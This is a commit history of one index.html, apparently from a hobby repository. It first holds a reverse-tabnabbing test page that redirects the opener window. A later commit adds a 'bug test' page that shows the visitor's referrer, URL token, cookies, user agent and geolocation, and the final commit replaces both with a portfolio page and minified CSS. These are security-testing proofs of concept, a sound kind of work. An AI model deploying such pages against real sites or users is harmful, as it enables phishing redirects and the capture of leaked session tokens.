
==== index.html @ 84ebcfb5 "Create index.html" ====
<!DOCTYPE html>
<html>
<head>
    <title>Opener Test</title>
    <script>
        // Wait for page to load
        window.onload = function() {
            // Check if window.opener exists
            if (window.opener) {
                document.getElementById('result').innerText = "window.opener exists! Vulnerability confirmed.";
                
                // Display opener info (don't actually redirect in testing)
                document.getElementById('openerInfo').innerText = 
                    "opener URL: " + window.opener.location.href + 
                    "\nCould redirect the parent window if this were malicious.";
                
                // Uncomment to test actual redirection (use with caution)
                window.opener.location = "https://example.com/";
            } else {
                document.getElementById('result').innerText = "window.opener is null. The site is protected.";
            }
        }
    </script>
</head>
<body>
    <h1>Window Opener Test</h1>
    <div id="result">Checking...</div>
    <pre id="openerInfo"></pre>
</body>
</html>

==== commit 257223a0: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,30 +1,69 @@
 <!DOCTYPE html>
-<html>
+<html lang="en">
 <head>
-    <title>Opener Test</title>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Bug Test - Capturing All Data</title>
+</head>
+<body>
+    <h1>Bugtest Page - Capturing Leaked Information</h1>
+
+    <h2>Captured Information:</h2>
+
+    <p><strong>Referer Header:</strong></p>
+    <p id="referer"></p>
+
+    <p><strong>Query Parameters:</strong></p>
+    <p id="queryParams"></p>
+
+    <p><strong>Token:</strong></p>
+    <p id="token"></p>
+
+    <p><strong>Cookies:</strong></p>
+    <p id="cookies"></p>
+
+    <p><strong>User-Agent:</strong></p>
+    <p id="userAgent"></p>
+
+    <p><strong>Geolocation (if granted):</strong></p>
+    <p id="geolocation"></p>
+
     <script>
-        // Wait for page to load
-        window.onload = function() {
-            // Check if window.opener exists
-            if (window.opener) {
-                document.getElementById('result').innerText = "window.opener exists! Vulnerability confirmed.";
-                
-                // Display opener info (don't actually redirect in testing)
-                document.getElementById('openerInfo').innerText = 
-                    "opener URL: " + window.opener.location.href + 
-                    "\nCould redirect the parent window if this were malicious.";
-                
-                // Uncomment to test actual redirection (use with caution)
-                window.opener.location = "https://example.com/";
-            } else {
-                document.getElementById('result').innerText = "window.opener is null. The site is protected.";
-            }
+        // Capturing Referer Header
+        const referer = document.referrer;
+        document.getElementById("referer").textContent = referer ? referer : 'No referer header found.';
+
+        // Capturing Query Parameters
+        const urlParams = new URLSearchParams(window.location.search);
+        let queryParams = '';
+        urlParams.forEach((value, key) => {
+            queryParams += `${key}: ${value} <br>`;
+        });
+        document.getElementById("queryParams").innerHTML = queryParams ? queryParams : 'No query parameters found.';
+
+        // Capturing Token
+        const token = urlParams.get('token');
+        document.getElementById("token").textContent = token ? token : 'No token found.';
+
+        // Capturing Cookies
+        const cookies = document.cookie;
+        document.getElementById("cookies").textContent = cookies ? cookies : 'No cookies found.';
+
+        // Capturing User-Agent
+        const userAgent = navigator.userAgent;
+        document.getElementById("userAgent").textContent = userAgent;
+
+        // Capturing Geolocation if permission granted
+        if (navigator.geolocation) {
+            navigator.geolocation.getCurrentPosition(function(position) {
+                const location = `Latitude: ${position.coords.latitude}, Longitude: ${position.coords.longitude}`;
+                document.getElementById("geolocation").textContent = location;
+            }, function(error) {
+                document.getElementById("geolocation").textContent = 'Geolocation access denied or unavailable.';
+            });
+        } else {
+            document.getElementById("geolocation").textContent = 'Geolocation is not supported by this browser.';
         }
     </script>
-</head>
-<body>
-    <h1>Window Opener Test</h1>
-    <div id="result">Checking...</div>
-    <pre id="openerInfo"></pre>
 </body>
 </html>


==== commit d57fde31: "Hosted porfolio web page" ====
--- a/index.html
+++ b/index.html
@@ -1,69 +1,14 @@
-<!DOCTYPE html>
+<!doctype html>
 <html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Bug Test - Capturing All Data</title>
-</head>
-<body>
-    <h1>Bugtest Page - Capturing Leaked Information</h1>
+  <head>
+    <meta charset="UTF-8" />
+    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+    <title>Pompeiifreckles</title>
+    <script type="module" crossorigin src="/assets/index-BLzMG-gU.js"></script>
+    <link rel="stylesheet" crossorigin href="/assets/index-B7ydNG8c.css">
+  </head>
+  <body>
+    <div id="root"></div>
+  </body>
+</html>
 
-    <h2>Captured Information:</h2>
-
-    <p><strong>Referer Header:</strong></p>
-    <p id="referer"></p>
-
-    <p><strong>Query Parameters:</strong></p>
-    <p id="queryParams"></p>
-
-    <p><strong>Token:</strong></p>
-    <p id="token"></p>
-
-    <p><strong>Cookies:</strong></p>
-    <p id="cookies"></p>
-
-    <p><strong>User-Agent:</strong></p>
-    <p id="userAgent"></p>
-
-    <p><strong>Geolocation (if granted):</strong></p>
-    <p id="geolocation"></p>
-
-    <script>
-        // Capturing Referer Header
-        const referer = document.referrer;
-        document.getElementById("referer").textContent = referer ? referer : 'No referer header found.';
-
-        // Capturing Query Parameters
-        const urlParams = new URLSearchParams(window.location.search);
-        let queryParams = '';
-        urlParams.forEach((value, key) => {
-            queryParams += `${key}: ${value} <br>`;
-        });
-        document.getElementById("queryParams").innerHTML = queryParams ? queryParams : 'No query parameters found.';
-
-        // Capturing Token
-        const token = urlParams.get('token');
-        document.getElementById("token").textContent = token ? token : 'No token found.';
-
-        // Capturing Cookies
-        const cookies = document.cookie;
-        document.getElementById("cookies").textContent = cookies ? cookies : 'No cookies found.';
-
-        // Capturing User-Agent
-        const userAgent = navigator.userAgent;
-        document.getElementById("userAgent").textContent = userAgent;
-
-        // Capturing Geolocation if permission granted
-        if (navigator.geolocation) {
-            navigator.geolocation.getCurrentPosition(function(position) {
-                const location = `Latitude: ${position.coords.latitude}, Longitude: ${position.coords.longitude}`;
-                document.getElementById("geolocation").textContent = location;
-            }, function(error) {
-                document.getElementById("geolocation").textContent = 'Geolocation access denied or unavailable.';
-            });
-        } else {
-            document.getElementById("geolocation").textContent = 'Geolocation is not supported by this browser.';
-        }
-    </script>
-</body>
-</html>
--- a/assets/index-B7ydNG8c.css
+++ b/assets/index-B7ydNG8c.css
@@ -0,0 +1 @@
+@import"https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@400;600;700;900&family=Lexend:wght@400;500;600&family=JetBrains+Mono:wght@400;700&display=swap";/*! tailwindcss v4.3.0 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-scale-x:1;--tw-scale-y:1;--tw-scale-z:1;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-space-y-reverse:0;--tw-divide-x-reverse:0;--tw-border-style:solid;--tw-divide-y-reverse:0;--tw-gradient-position:initial;--tw-gradient-from:#0000;--tw-gradient-via:#0000;--tw-gradient-to:#0000;--tw-gradient-stops:initial;--tw-gradient-via-stops:initial;--tw-gradient-from-position:0%;--tw-gradient-via-position:50%;--tw-gradient-to-position:100%;--tw-leading:initial;--tw-font-weight:initial;--tw-tracking:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-outline-style:solid;--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-backdrop-blur:initial;--tw-backdrop-brightness:initial;--tw-backdrop-contrast:initial;--tw-backdrop-grayscale:initial;--tw-backdrop-hue-rotate:initial;--tw-backdrop-invert:initial;--tw-backdrop-opacity:initial;--tw-backdrop-saturate:initial;--tw-backdrop-sepia:initial;--tw-duration:initial;--tw-content:"";--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0}}}@layer theme{:root,:host{--font-sans:"Lexend", system-ui, sans-serif;--font-mono:"JetBrains Mono", monospace;--color-red-100:oklch(93.6% .032 17.717);--color-red-200:oklch(88.5% .062 18.334);--color-red-300:oklch(80.8% .114 19.571);--color-red-400:oklch(70.4% .191 22.216);--color-red-500:oklch(63.7% .237 25.331);--color-red-600:oklch(57.7% .245 27.325);--color-red-700:oklch(50.5% .213 27.518);--color-red-950:oklch(25.8% .092 26.042);--color-orange-400:oklch(75% .183 55.934);--color-amber-50:oklch(98.7% .022 95.277);--color-amber-100:oklch(96.2% .059 95.617);--color-amber-200:oklch(92.4% .12 95.746);--color-amber-300:oklch(87.9% .169 91.605);--color-amber-400:oklch(82.8% .189 84.429);--color-amber-600:oklch(66.6% .179 58.318);--color-amber-700:oklch(55.5% .163 48.998);--color-amber-900:oklch(41.4% .112 45.904);--color-amber-950:oklch(27.9% .077 45.635);--color-yellow-400:oklch(85.2% .199 91.936);--color-yellow-500:oklch(79.5% .184 86.047);--color-yellow-600:oklch(68.1% .162 75.834);--color-lime-400:oklch(84.1% .238 128.85);--color-green-400:oklch(79.2% .209 151.711);--color-green-500:oklch(72.3% .219 149.579);--color-emerald-50:oklch(97.9% .021 166.113);--color-emerald-100:oklch(95% .052 163.051);--color-emerald-200:oklch(90.5% .093 164.15);--color-emerald-300:oklch(84.5% .143 164.978);--color-emerald-400:oklch(76.5% .177 163.223);--color-emerald-600:oklch(59.6% .145 163.225);--color-emerald-700:oklch(50.8% .118 165.612);--color-emerald-800:oklch(43.2% .095 166.913);--color-emerald-900:oklch(37.8% .077 168.94);--color-emerald-950:oklch(26.2% .051 172.552);--color-teal-200:oklch(91% .096 180.426);--color-teal-400:oklch(77.7% .152 181.912);--color-teal-700:oklch(51.1% .096 186.391);--color-cyan-400:oklch(78.9% .154 211.53);--color-sky-300:oklch(82.8% .111 230.318);--color-sky-400:oklch(74.6% .16 232.661);--color-sky-900:oklch(39.1% .09 240.876);--color-blue-400:oklch(70.7% .165 254.624);--color-blue-500:oklch(62.3% .214 259.815);--color-blue-900:oklch(37.9% .146 265.522);--color-indigo-500:oklch(58.5% .233 277.117);--color-purple-400:oklch(71.4% .203 305.504);--color-purple-500:oklch(62.7% .265 303.9);--color-purple-700:oklch(49.6% .265 301.924);--color-pink-300:oklch(82.3% .12 346.018);--color-pink-500:oklch(65.6% .241 354.308);--color-rose-300:oklch(81% .117 11.638);--color-rose-400:oklch(71.2% .194 13.428);--color-rose-500:oklch(64.5% .246 16.439);--color-rose-600:oklch(58.6% .253 17.585);--color-rose-700:oklch(51.4% .222 16.935);--color-rose-800:oklch(45.5% .188 13.697);--color-slate-100:oklch(96.8% .007 247.896);--color-slate-300:oklch(86.9% .022 252.894);--color-slate-400:oklch(70.4% .04 256.788);--color-slate-600:oklch(44.6% .043 257.281);--color-slate-700:oklch(37.2% .044 257.287);--color-slate-800:oklch(27.9% .041 260.031);--color-slate-900:oklch(20.8% .042 265.755);--color-slate-950:oklch(12.9% .042 264.695);--color-gray-300:oklch(87.2% .01 258.338);--color-gray-400:oklch(70.7% .022 261.325);--color-gray-500:oklch(55.1% .027 264.364);--color-gray-600:oklch(44.6% .03 256.802);--color-zinc-100:oklch(96.7% .001 286.375);--color-zinc-200:oklch(92% .004 286.32);--color-zinc-300:oklch(87.1% .006 286.286);--color-zinc-400:oklch(70.5% .015 286.067);--color-zinc-500:oklch(55.2% .016 285.938);--color-zinc-600:oklch(44.2% .017 285.786);--color-zinc-700:oklch(37% .013 285.805);--color-zinc-800:oklch(27.4% .006 286.033);--color-zinc-900:oklch(21% .006 285.885);--color-zinc-950:oklch(14.1% .005 285.823);--color-neutral-50:oklch(98.5% 0 0);--color-neutral-100:oklch(97% 0 0);--color-neutral-200:oklch(92.2% 0 0);--color-neutral-300:oklch(87% 0 0);--color-neutral-400:oklch(70.8% 0 0);--color-neutral-500:oklch(55.6% 0 0);--color-neutral-600:oklch(43.9% 0 0);--color-neutral-700:oklch(37.1% 0 0);--color-neutral-800:oklch(26.9% 0 0);--color-neutral-900:oklch(20.5% 0 0);--color-neutral-950:oklch(14.5% 0 0);--color-black:#000;--color-white:#fff;--spacing:.25rem;--container-sm:24rem;--container-md:28rem;--container-xl:36rem;--container-2xl:42rem;--text-xs:.75rem;--text-xs--line-height:calc(1 / .75);--text-sm:.875rem;--text-sm--line-height:calc(1.25 / .875);--text-base:1rem;--text-base--line-height: 1.5 ;--text-lg:1.125rem;--text-lg--line-height:calc(1.75 / 1.125);--text-xl:1.25rem;--text-xl--line-height:calc(1.75 / 1.25);--text-2xl:1.5rem;--text-2xl--line-height:calc(2 / 1.5);--text-3xl:1.875rem;--text-3xl--line-height: 1.2 ;--text-4xl:2.25rem;--text-4xl--line-height:calc(2.5 / 2.25);--text-5xl:3rem;--text-5xl--line-height:1;--text-6xl:3.75rem;--text-6xl--line-height:1;--text-7xl:4.5rem;--text-7xl--line-height:1;--text-8xl:6rem;--text-8xl--line-height:1;--font-weight-normal:400;--font-weight-medium:500;--font-weight-bold:700;--font-weight-extrabold:800;--font-weight-black:900;--tracking-tighter:-.05em;--tracking-tight:-.025em;--tracking-normal:0em;--tracking-wide:.025em;--tracking-wider:.05em;--tracking-widest:.1em;--leading-tight:1.25;--leading-snug:1.375;--leading-relaxed:1.625;--radius-sm:.25rem;--animate-spin:spin 1s linear infinite;--animate-ping:ping 1s cubic-bezier(0, 0, .2, 1) infinite;--animate-pulse:pulse 2s cubic-bezier(.4, 0, .6, 1) infinite;--animate-bounce:bounce 1s infinite;--blur-xs:4px;--aspect-video:16 / 9;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4, 0, .2, 1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono);--font-heading:"Space Grotesk", sans-serif;--color-neo-blue:#2080ff}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in 